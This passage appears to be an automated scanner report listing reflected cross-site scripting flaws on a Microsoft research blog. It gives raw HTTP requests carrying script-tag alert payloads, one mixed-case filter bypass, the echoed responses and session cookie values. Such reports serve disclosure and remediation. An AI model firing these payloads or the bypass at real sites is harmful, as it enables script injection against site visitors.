<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">eb566"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;390e7c0b9b2</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:09:13 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:09:16 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11391<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">eb566\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;390e7c0b9b2</span>/&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.3">1.3. http://microsoftcambridge.com/blog/site/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>3fdce"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;7170fa3b958</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>3fdce\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;7170fa3b958</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/?<span class="HIGHLIGHT">3fdce"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;7170fa3b958</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:09:01 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 26153<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/?<span class="HIGHLIGHT">3fdce\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;7170fa3b958</span>=1&amp;amp;title= Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.4">1.4. http://microsoftcambridge.com/blog/site/ [p parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the p request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>53657"&gt;&lt;a&gt;31b9d07aa00</b> was submitted in the p parameter. This input was echoed as <b>53657\"&gt;&lt;a&gt;31b9d07aa00</b> in the application's response.<br><br>This behaviour demonstrates that it is possible to inject new HTML tags into the returned document. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/?p=248<span class="HIGHLIGHT">53657"&gt;&lt;a&gt;31b9d07aa00</span> HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:09:59 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 22972<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/?p=248<span class="HIGHLIGHT">53657\"&gt;&lt;a&gt;31b9d07aa00</span>&amp;amp;title= Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.5">1.5. http://microsoftcambridge.com/blog/site/ [p parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the p request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>8111b"&gt;&lt;ScRiPt&gt;alert(1)&lt;<wbr>/ScRiPt&gt;44f71d11378</b> was submitted in the p parameter. This input was echoed as <b>8111b\"&gt;&lt;ScRiPt&gt;alert(1)&lt;<wbr>/ScRiPt&gt;44f71d11378</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.<br><br>The application attempts to block certain expressions that are often used in XSS attacks but this can be circumvented by varying the case of the blocked expressions - for example, by submitting "ScRiPt" instead of "script".</span>
<h2>Remediation detail</h2>
<span class="TEXT">Blacklist-based filters designed to block known bad inputs are usually inadequate and should be replaced with more effective input and output validation. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/?p=180<span class="HIGHLIGHT">8111b"&gt;&lt;ScRiPt&gt;alert(1)&lt;<wbr>/ScRiPt&gt;44f71d11378</span> HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:39 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23104<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/?p=180<span class="HIGHLIGHT">8111b\"&gt;&lt;ScRiPt&gt;alert(1)&lt;<wbr>/ScRiPt&gt;44f71d11378</span>&amp;amp;title= Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.6">1.6. http://microsoftcambridge.com/blog/site/ [p parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the p request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>95c6f"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9a327bf2c08</b> was submitted in the p parameter. This input was echoed as <b>95c6f\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9a327bf2c08</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/?p=293<span class="HIGHLIGHT">95c6f"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9a327bf2c08</span> HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:02 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23104<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/?p=293<span class="HIGHLIGHT">95c6f\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9a327bf2c08</span>&amp;amp;title= Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.7">1.7. http://microsoftcambridge.com/blog/site/2010/03/15/bobsledding-in-cambridge/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.6">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.8">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>168b2"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;257c86c02ef</b> was submitted in the REST URL parameter 2. This input was echoed as <b>168b2\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;257c86c02ef</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">168b2"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;257c86c02ef</span>/2010/03/15/bobsledding<wbr>-in-cambridge/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:46 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:50 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11607<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">168b2\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;257c86c02ef</span>/2010/03/15/bobsledding<wbr>-in-cambridge/&amp;amp;title<wbr>=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.8">1.8. http://microsoftcambridge.com/blog/site/2010/03/15/bobsledding-in-cambridge/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.7">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.9">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>d2d46"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;d6a82d5d72c</b> was submitted in the REST URL parameter 6. This input was echoed as <b>d2d46\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;d6a82d5d72c</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<span class="HIGHLIGHT">d2d46"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;d6a82d5d72c</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:54 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:57 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23567<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<span class="HIGHLIGHT">d2d46\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;d6a82d5d72c</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.9">1.9. http://microsoftcambridge.com/blog/site/2010/03/15/bobsledding-in-cambridge/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.8">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.10">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>1b3db"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;95989e447c1</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>1b3db\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;95989e447c1</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/?<span class="HIGHLIGHT">1b3db"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;95989e447c1</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:36 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 31563<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/?<span class="HIGHLIGHT">1b3db\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;95989e447c1</span>=1&amp;amp;title=Bobsledding in Cambridge |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.10">1.10. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.9">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.11">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>92148"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f7a3d0a2a6</b> was submitted in the REST URL parameter 2. This input was echoed as <b>92148\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f7a3d0a2a6</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">92148"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f7a3d0a2a6</span>/2010/04/05/microsoft<wbr>-partnership-with<wbr>-dogpatch-labs/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:56 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:57 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11697<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">92148\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;f7a3d0a2a6</span>/2010/04/05/microsoft<wbr>-partnership-with<wbr>-dogpatch-labs/&amp;amp;title<wbr>=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
